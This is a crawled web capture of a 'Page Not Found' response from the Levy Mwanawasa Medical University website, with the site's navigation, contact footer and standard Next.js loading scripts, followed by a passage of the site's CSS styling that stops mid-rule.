

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lmmu.ac.zm/kingdom-lesotho-minister-health-visits-lmmu
body_size: 6127
content:
<!DOCTYPE html><!--6iPCTjMpVxWr_QfKAbwHU--><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" href="/assets/images/logo-2.png"/><link rel="stylesheet" href="/_next/static/chunks/1fd9a2da11a64ac9.css" crossorigin="anonymous" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/66b7b05f3cf3722e.css" crossorigin="anonymous" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/f873f268b929baea.css" crossorigin="anonymous" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/e2ab8aac806ab66f.js" crossorigin=""/><script src="/_next/static/chunks/5586187cbe829648.js" async="" crossorigin=""></script><script src="/_next/static/chunks/e23a268562275916.js" async="" crossorigin=""></script><script src="/_next/static/chunks/9575635b6fdaf34c.js" async="" crossorigin=""></script><script src="/_next/static/chunks/6e3a3c93b1e702b4.js" async="" crossorigin=""></script><script src="/_next/static/chunks/turbopack-3a4f32ba866780c1.js" async="" crossorigin=""></script><script src="/_next/static/chunks/4483189542857e79.js" async="" crossorigin=""></script><script src="/_next/static/chunks/f8eb7305003ec532.js" async="" crossorigin=""></script><script src="/_next/static/chunks/59a261eba9c2ae0a.js" async="" crossorigin=""></script><script src="/_next/static/chunks/41030311adaeb3da.js" async="" crossorigin=""></script><script src="/_next/static/chunks/b3daf3e877677aaf.js" async="" crossorigin=""></script><script src="/_next/static/chunks/e22473e5dcbe1501.js" async="" crossorigin=""></script><link rel="preload" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" as="style"/><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" as="style"/><link rel="preload" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" as="style" type="text/css"/><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" as="style"/><link rel="preload" href="https://code.jquery.com/jquery-3.6.0.min.js" as="script"/><link rel="preload" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" as="script"/><link rel="preload" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" as="script"/><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" as="script"/><meta name="robots" content="noindex"/><meta name="next-size-adjust" content=""/><link rel="icon" href="/favicon.ico" sizes="any"/><link rel="icon" type="image/png" href="/assets/images/all-icon/logo.png"/><title>Levy Mwanawasa Medical University (LMMU)</title><meta name="description" content="Levy Mwanawasa Medical University (LMMU) - A Leading Centre of Health Professions, Education, Training and Research in Zambia and Beyond"/><link rel="shortcut icon" href="/assets/images/all-icon/logo.png"/><link rel="icon" href="/favicon.ico?favicon.855ed820.ico" sizes="200x200" type="image/x-icon"/><link rel="icon" href="/favicon.ico" sizes="any"/><link rel="icon" href="/assets/images/all-icon/logo.png"/><link rel="apple-touch-icon" href="/assets/images/all-icon/logo.png"/><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"/><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" crossorigin="anonymous" noModule=""></script></head><body class="inter_20062865-module__cDFc5q__variable roboto_mono_fad9ec3b-module__L6tMsW__variable antialiased"><div hidden=""><!--$--><!--/$--></div><!--$?--><template id="B:0"></template><div>Loading app...</div><!--/$--><script>(self.__next_s=self.__next_s||[]).push(["https://code.jquery.com/jquery-3.6.0.min.js",{"id":"jquery"}])</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/e2ab8aac806ab66f.js" crossorigin="" id="_R_" async=""></script><div hidden id="S:0"><div class="jsx-undefined top-info-bar bg-dark py-2 d-none d-lg-block"><div class="jsx-undefined container"><div class="jsx-undefined row align-items-center"><div class="jsx-undefined col-lg-7"><div class="jsx-undefined d-flex text-white small"><div class="jsx-undefined me-4"><i class="jsx-undefined fa fa-map-marker-alt me-2"></i><span class="jsx-undefined">Plot L/Lusaka/3170151 P.O. Box 33991</span></div><div class="jsx-undefined me-4"><i class="jsx-undefined fa fa-envelope me-2"></i><span class="jsx-undefined">info@lmmu.ac.zm</span></div></div></div><div class="jsx-undefined col-lg-5 text-end"><div class="jsx-undefined text-white small d-inline-block me-3"><i class="jsx-undefined fa fa-clock me-2"></i><span class="jsx-undefined">Opening Hours: Monday to Friday - 8 Am to 5 Pm</span></div><span class="jsx-undefined btn btn-outline-light btn-sm align-middle disabled">Loading...</span></div></div></div></div><header class="jsx-undefined header-main py-3 border-bottom"><div class="jsx-undefined container"><div class="jsx-undefined row align-items-center"><div class="jsx-undefined col-lg-3 col-md-4"><div class="jsx-undefined logo"><a class="d-block" href="/"><img alt="LMMU Logo" loading="lazy" width="100" height="70" decoding="async" data-nimg="1" class="img-fluid" style="color:transparent" src="/assets/images/logo.png"/></a></div></div><div class="jsx-undefined col-lg-9 col-md-8 d-none d-md-block"><div class="jsx-undefined d-flex justify-content-end align-items-center"><div class="jsx-undefined contact-info d-flex align-items-center"><div class="jsx-undefined icon text-primary me-3"><i class="jsx-undefined fa fa-phone-alt fa-2x"></i></div><div class="jsx-undefined"><p class="jsx-undefined text-muted mb-0 small">Need Help? </p><span class="jsx-undefined fw-bold">+260974330519/+260953821693</span></div></div></div></div></div></div></header><div style="display:block;width:100%;position:relative;z-index:1000" class="jsx-undefined main-navigation bg-white border-bottom shadow-sm"><div class="jsx-undefined container"><div style="height:50px;align-items:center" class="jsx-undefined d-none d-lg-flex justify-content-center"><ul class="jsx-undefined nav"><li class="jsx-undefined nav-item"><a class="nav-link custom-nav-link " href="/">HOME</a></li><li class="jsx-undefined nav-item dropdown"><a class="nav-link custom-nav-link dropdown-toggle " role="button" aria-expanded="false" href="#">THE UNIVERSITY</a><ul class="jsx-undefined dropdown-menu"><li class="jsx-undefined"><a class="dropdown-item" href="/university">University Overview</a></li><li class="jsx-undefined"><hr class="jsx-undefined dropdown-divider"/></li><li class="jsx-undefined"><h6 class="jsx-undefined dropdown-header">UNIVERSITY GOVERNANCE</h6></li><li class="jsx-undefined"><a class="dropdown-item" href="/university/mission-vision">Mission, Vision and Motto</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/university/background">University Background</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/university/council">University Council</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/university/senate">University Senate</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/university/officers">Principal Officers</a></li><li class="jsx-undefined"><hr class="jsx-undefined dropdown-divider"/></li><li class="jsx-undefined"><h6 class="jsx-undefined dropdown-header">INSTITUTIONAL BUREAUS</h6></li><li class="jsx-undefined"><a class="dropdown-item" href="/facilities/uth">Levy Mwanawasa University Teaching Hospital</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/facilities/training-hubs">Regional Training Hubs</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/facilities/teaching-areas">Teaching and Learning Areas</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/facilities/library">The Zambia National Health Reference Library</a></li></ul></li><li class="jsx-undefined nav-item dropdown"><a class="nav-link custom-nav-link dropdown-toggle " role="button" data-bs-toggle="dropdown" aria-expanded="false" href="#">ACADEMICS</a><ul class="jsx-undefined dropdown-menu"><li class="jsx-undefined"><a class="dropdown-item" href="/academics">Academics Overview</a></li><li class="jsx-undefined"><hr class="jsx-undefined dropdown-divider"/></li><li class="jsx-undefined"><h6 class="jsx-undefined dropdown-header">ACADEMIC AFFAIRS</h6></li><li class="jsx-undefined"><a class="dropdown-item" href="https://edurole.lmmu.ac.zm/">Apply Now</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/postgrad">Postgraduate Studies</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/undergraduate">Undergraduate Studies</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/schools">Tuition Fees Structure</a></li><li class="jsx-undefined"><hr class="jsx-undefined dropdown-divider"/></li><li class="jsx-undefined"><h6 class="jsx-undefined dropdown-header">SCHOOLS / FACULTIES</h6></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/schools/ibbs">Institute of Basic and Biomedical Sciences</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/schools/son">School of Nursing</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/schools/soh">School of Health Sciences</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/schools/somcs">School of Medicine and Clinical Sciences</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/schools/sophes">School of Public Health and Environmental Sciences</a></li><li class="jsx-undefined"><hr class="jsx-undefined dropdown-divider"/></li><li class="jsx-undefined"><h6 class="jsx-undefined dropdown-header">DEANS OF STUDENTS AFFAIRS</h6></li><li class="jsx-undefined"><a class="dropdown-item" href="/academics/files/LMMU-2019-2022-Session-Dates-(2019).pdf">University Sessional Dates</a></li></ul></li><li class="jsx-undefined nav-item dropdown"><a class="nav-link custom-nav-link dropdown-toggle " role="button" aria-expanded="false" href="#">eLEARNING AND ODL CENTRE</a><ul class="jsx-undefined dropdown-menu"><li class="jsx-undefined"><a class="dropdown-item odl-dropdown-item" target="_blank" rel="noopener noreferrer" href="https://lmmuelearning.lmmu.ac.zm/login/index.php/"><i class="jsx-undefined fas fa-chalkboard-teacher"></i><span class="jsx-undefined">eLearning Platform</span></a></li><li class="jsx-undefined"><a class="dropdown-item odl-dropdown-item" target="_blank" rel="noopener noreferrer" href="https://lmmuelearning.lmmu.ac.zm/course/index.php?categoryid=2"><i class="jsx-undefined fas fa-graduation-cap"></i><span class="jsx-undefined">Faculty Development Courses</span></a></li><li class="jsx-undefined"><a class="dropdown-item odl-dropdown-item" target="_blank" rel="noopener noreferrer" href="https://lmmuelearning.lmmu.ac.zm/course/index.php?categoryid=3"><i class="jsx-undefined fas fa-book-reader"></i><span class="jsx-undefined">Foundation Courses</span></a></li><li class="jsx-undefined"><a class="dropdown-item odl-dropdown-item" target="_blank" rel="noopener noreferrer" href="https://lmmuelearning.lmmu.ac.zm/course/index.php?categoryid=4"><i class="jsx-undefined fas fa-user-graduate"></i><span class="jsx-undefined">Academic Programmes</span></a></li></ul></li><li class="jsx-undefined nav-item dropdown"><a class="nav-link custom-nav-link dropdown-toggle " role="button" aria-expanded="false" href="/portals/student">PORTALS</a><ul class="jsx-undefined dropdown-menu"><li class="jsx-undefined"><a class="dropdown-item" href="/portals/student">Student Portal</a></li><li class="jsx-undefined"><a class="dropdown-item" href="/portals/staff">Staff Portal</a></li></ul></li><li class="jsx-undefined nav-item"><a class="nav-link custom-nav-link " href="/blog">NEWS</a></li><li class="jsx-undefined nav-item"><a class="nav-link custom-nav-link " href="/careers">CAREERS</a></li><li class="jsx-undefined nav-item"><a class="nav-link custom-nav-link " href="/faq">FAQ</a></li><li class="jsx-undefined nav-item"><a class="nav-link custom-nav-link " href="/contact">CONTACT</a></li></ul></div><div class="jsx-undefined d-lg-none"><div class="jsx-undefined d-flex justify-content-between align-items-center"><button type="button" aria-label="Toggle navigation" class="jsx-undefined navbar-toggler text-dark my-2 border-0"><i class="jsx-undefined fa fa-bars"></i> MENU</button><div class="jsx-undefined my-2"><span class="jsx-undefined btn btn-sm btn-outline-primary disabled">Loading...</span></div></div></div></div></div><!--$--><!--$?--><template id="B:1"></template><div>Loading error page...</div><!--/$--><!--$--><!--/$--><!--/$--><footer class="bg-dark text-white pt-4 pb-3"><div class="container"><div class="row g-4"><div class="col-lg-4 col-md-6"><div class="d-flex align-items-center mb-2"><a class="d-inline-block" href="/"><img alt="LMMU Logo" width="75" height="50" decoding="async" data-nimg="1" class="mb-2" style="color:transparent" src="/assets/images/logo-2.png"/></a><span class="ms-2 fw-bold fs-5">Levy Mwanawasa Medical University</span></div><p class="small mb-3">To educate and train health professionals using competence-based training through a distributed network of academic health complexes towards Universal Health Coverage in Zambia.</p><div class="social-icons d-flex gap-2 mb-3"><a href="https://www.facebook.com/LevyMwanawasaMedicalUniversity" target="_blank" rel="noopener noreferrer" class="btn btn-sm btn-outline-light rounded-circle" style="width:32px;height:32px;display:flex;align-items:center;justify-content:center"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/levy-mwanawasa-medical-univerisity" target="_blank" rel="noopener noreferrer" class="btn btn-sm btn-outline-light rounded-circle" style="width:32px;height:32px;display:flex;align-items:center;justify-content:center"><i class="fab fa-linkedin-in"></i></a><a href="https://youtube.com/@lmmuict?si=32-5IdcWMFGgmcFt" target="_blank" rel="noopener noreferrer" class="btn btn-sm btn-outline-light rounded-circle" style="width:32px;height:32px;display:flex;align-items:center;justify-content:center"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/levymwanawasamedicauniversity/" target="_blank" rel="noopener noreferrer" class="btn btn-sm btn-outline-light rounded-circle" style="width:32px;height:32px;display:flex;align-items:center;justify-content:center"><i class="fab fa-instagram"></i></a></div></div><div class="col-lg-5 col-md-6"><h6 class="fw-bold mb-3 border-bottom border-warning pb-2" style="border-color:#ffc600 !important">Quick Links</h6><div class="row"><div class="col-6"><ul class="list-unstyled small"><li class="mb-1"><a class="text-white text-decoration-none" href="/"><i class="fa fa-angle-right me-1 text-warning"></i>Home</a></li><li class="mb-1"><a class="text-white text-decoration-none" href="/university"><i class="fa fa-angle-right me-1 text-warning"></i>The University</a></li><li class="mb-1"><a class="text-white text-decoration-none" href="/academics"><i class="fa fa-angle-right me-1 text-warning"></i>Academics</a></li><li class="mb-1"><a class="text-white text-decoration-none" href="/portals/student"><i class="fa fa-angle-right me-1 text-warning"></i>Student Portals</a></li><li class="mb-1"><a class="text-white text-decoration-none" href="/contact"><i class="fa fa-angle-right me-1 text-warning"></i>Contact</a></li></ul></div><div class="col-6"><ul class="list-unstyled small"><li class="mb-1"><a class="text-white text-decoration-none" href="/university/background"><i class="fa fa-angle-right me-1 text-warning"></i>Background</a></li><li class="mb-1"><a class="text-white text-decoration-none" href="/facilities/uth"><i class="fa fa-angle-right me-1 text-warning"></i>LMMU-UTH</a></li><li class="mb-1"><a class="text-white text-decoration-none" href="/university/officers"><i class="fa fa-angle-right me-1 text-warning"></i>Management</a></li><li class="mb-1"><a class="text-white text-decoration-none" href="/academics/schools"><i class="fa fa-angle-right me-1 text-warning"></i>Schools</a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><h6 class="fw-bold mb-3 border-bottom border-warning pb-2" style="border-color:#ffc600 !important">Contact Us</h6><ul class="list-unstyled small"><li class="d-flex mb-2"><i class="fa fa-map-marker text-warning me-2 mt-1"></i><div>Plot L/Lusaka/3170151, P.O. Box 33991, Zambia</div></li><li class="d-flex mb-2"><i class="fa fa-phone text-warning me-2 mt-1"></i><div>+260974330519 / +260953821693</div></li><li class="d-flex mb-2"><i class="fa fa-envelope text-warning me-2 mt-1"></i><div>info@lmmu.ac.zm</div></li></ul></div></div><div class="border-top mt-4 pt-3 small text-center"><p class="mb-0">© <!-- -->2025<!-- --> Levy Mwanawasa Medical University. All Rights Reserved.</p></div></div><a href="#" class="back-to-top btn btn-sm btn-warning rounded-circle position-fixed bottom-0 end-0 m-4" style="width:40px;height:40px;display:flex;align-items:center;justify-content:center"><i class="fa fa-angle-up"></i></a></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><div hidden id="S:1"><div class="container py-5 text-center"><div class="row justify-content-center"><div class="col-md-8"><div class="gradient-container gradient-primary pattern-container pattern-dots p-5 rounded-4 shadow"><div class="circle-decoration circle-medium pos-top-right"></div><div class="triangle-decoration triangle-small pos-bottom-left"></div><h1 class="display-4 fw-bold text-white mb-4">Page Not Found</h1><p class="lead text-white mb-4">Sorry, the page you&#x27;re looking for doesn&#x27;t exist or may have been moved.</p><a class="btn btn-lg gradient-gold text-white rounded-pill px-5 py-3 hover-scale" href="/">Return to Home <i class="fa fa-home ms-2"></i></a></div></div></div></div></div><script>$RC("B:1","S:1")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[51332,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\"],\"default\"]\n3:\"$Sreact.suspense\"\n4:I[13533,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\"],\"default\"]\n5:I[3374,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\"],\"default\"]\n6:I[86758,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"default\"]\n7:I[25911,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"default\"]\n8:I[29306,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\",\"/_next/static/chunks/e22473e5dcbe1501.js\"],\"default\"]\n9:I[58234,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\"],\"default\"]\na:I[76837,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\"],\"default\"]\nb:I[24776,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\"],\"default\"]\nc:I[43717,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"ClientPageRoot\"]\nf:I[99714,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"OutletBoundary\"]\n11:I[10018,[\"/_next/static/chunks/4483189542857e79.js\",\"/_next/static/chunks/f8eb7305003ec532.js\",\"/_next/static/chunks/59a261eba9c2ae0a.js\"],\"default\"]\n12:I[99714,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"ViewportBoundary\"]\n14:I[99714,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"MetadataBoundary\"]\n16:I[73173,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"default\"]\n:HL[\"/_next/static/chunks/1fd9a2da11a64ac9.css\",\"style\",{\"crossOrigin\":\"\"}]\n:HL[\"/_next/static/chunks/66b7b05f3cf3722e.css\",\"style\",{\"crossOrigin\":\"\"}]\n:HL[\"/_next/static/chunks/f873f268b929baea.css\",\"style\",{\"crossOrigin\":\"\"}]\n:HL[\"https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css\",\"style\"]\n:HL[\"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css\",\"style\"]\n:HL[\"https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css\",\"style\",{\"type\":\"text/css\"}]\n:HL[\"https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"6iPCTjMpVxWr_QfKAbwHU\",\"c\":[\"\",\"_not-found\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[\"/_not-found\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1fd9a2da11a64ac9.css\",\"precedence\":\"next\",\"crossOrigin\":\"anonymous\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/66b7b05f3cf3722e.css\",\"precedence\":\"next\",\"crossOrigin\":\"anonymous\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/f873f268b929baea.css\",\"precedence\":\"next\",\"crossOrigin\":\"anonymous\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/4483189542857e79.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/f8eb7305003ec532.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/59a261eba9c2ae0a.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"type\":\"text/css\",\"href\":\"https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"any\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"href\":\"/assets/images/all-icon/logo.png\"}]]}],[\"$\",\"body\",null,{\"className\":\"inter_20062865-module__cDFc5q__variable roboto_mono_fad9ec3b-module__L6tMsW__variable antialiased\",\"children\":[[\"$\",\"$L2\",null,{\"children\":[\"$\",\"$3\",null,{\"fallback\":[\"$\",\"div\",null,{\"children\":\"Loading app...\"}],\"children\":[\"$\",\"$L4\",null,{\"children\":[[\"$\",\"$L5\",null,{}],[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L8\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L9\",null,{}],[\"$\",\"$La\",null,{}]]}]}]}],[\"$\",\"$Lb\",null,{}]]}]]}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$Lc\",null,{\"Component\":\"$8\",\"serverProvidedParams\":{\"searchParams\":{},\"params\":{},\"promises\":[\"$@d\",\"$@e\"]}}],[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e22473e5dcbe1501.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$Lf\",null,{\"children\":[\"$\",\"$3\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@10\"}]}]]}],{},null,false,false]},null,false,false]},[[\"$\",\"$L11\",\"l\",{}],[],[]],false,false],[\"$\",\"$1\",\"h\",{\"children\":[[\"$\",\"meta\",null,{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"$L12\",null,{\"children\":\"$@13\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$3\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@15\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$16\",\"$undefined\"],\"S\":true}\n"])</script><script>self.__next_f.push([1,"d:{}\ne:\"$0:f:0:1:1:children:1:children:0:props:children:0:props:serverProvidedParams:params\"\n"])</script><script>self.__next_f.push([1,"13:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"17:I[97502,[\"/_next/static/chunks/41030311adaeb3da.js\",\"/_next/static/chunks/b3daf3e877677aaf.js\"],\"IconMark\"]\n15:[[\"$\",\"title\",\"0\",{\"children\":\"Levy Mwanawasa Medical University (LMMU)\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Levy Mwanawasa Medical University (LMMU) - A Leading Centre of Health Professions, Education, Training and Research in Zambia and Beyond\"}],[\"$\",\"link\",\"2\",{\"rel\":\"shortcut icon\",\"href\":\"/assets/images/all-icon/logo.png\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/favicon.ico?favicon.855ed820.ico\",\"sizes\":\"200x200\",\"type\":\"image/x-icon\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"any\"}],[\"$\",\"link\",\"5\",{\"rel\":\"icon\",\"href\":\"/assets/images/all-icon/logo.png\"}],[\"$\",\"link\",\"6\",{\"rel\":\"apple-touch-icon\",\"href\":\"/assets/images/all-icon/logo.png\"}],[\"$\",\"$L17\",\"7\",{}]]\n10:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lmmu.ac.zm/_next/static/chunks/f873f268b929baea.css
body_size: 1001
content:
.gradient-cta-primary{color:#fff;background:linear-gradient(135deg,#0046ad 0%,#00337f 100%)}.gradient-cta-accent{color:#333;background:linear-gradient(135deg,#ffc600 0%,#e6b400 100%)}.gradient-cta-success{color:#fff;background:linear-gradient(135deg,#00896c 0%,#006b53 100%)}.gradient-primary{color:#fff;background:linear-gradient(135deg,#0070cc 0%,#0046ad 100%)}.gradient-accent{color:#333;background:linear-gradient(135deg,#ffd133 0%,#ffc600 100%)}.gradient-success{color:#fff;background:linear-gradient(135deg,#00b491 0%,#00896c 100%)}.gradient-neutral{color:#fff;background:linear-gradient(135deg,#58595b 0%,#3a3a3c 100%)}.gradient-subtle-primary{color:#0046ad;background:linear-gradient(135deg,#e6f0ff 0%,#c5deff 100%)}.gradient-subtle-accent{color:#8f6900;background:linear-gradient(135deg,#fff5cc 0%,#ffebb3 100%)}.gradient-subtle-success{color:#00896c;background:linear-gradient(135deg,#e6f7f4 0%,#c5eee7 100%)}.gradient-light{color:#333;background:linear-gradient(135deg,#fff 0%,#f5f5f5 100%);box-shadow:0 5px 15px #0000000d}.gradient-lmmu-primary{color:#fff;background:linear-gradient(135deg,#0046ad 0%,#0070cc 70%,#0097e6 100%)}.gradient-lmmu-gold{color:#333;background:linear-gradient(135deg,#ffc600 0%,#ffdf80 100%)}.gradient-lmmu-blue-gold{color:#fff;background:linear-gradient(135deg,#0046ad 0%,#005dcb 50%,#ffc600 100%)}.gradient-lmmu-gold-blue{color:#fff;background:linear-gradient(135deg,#ffc600 0%,#ffb700 50%,#0046ad 100%)}.pattern-container{position:relative;overflow:hidden}.pattern-dots:before{content:"";pointer-events:none;z-index:0;background-image:radial-gradient(circle,#ffffff26 1px,#0000 1px);background-size:20px 20px;position:absolute;inset:0}.pattern-lines:before{content:"";pointer-events:none;z-index:0;background-image:linear-gradient(45deg,#ffffff1a 